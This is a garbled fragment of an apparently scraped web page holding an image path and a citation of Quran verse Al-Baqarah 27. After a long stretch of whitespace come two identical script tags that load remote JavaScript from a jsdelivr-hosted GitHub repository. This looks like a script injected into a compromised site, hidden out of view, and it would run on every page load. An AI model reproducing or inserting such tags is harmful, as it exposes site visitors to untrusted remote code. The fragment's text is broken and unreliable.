 ( - Al-Baqarah-27)                                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  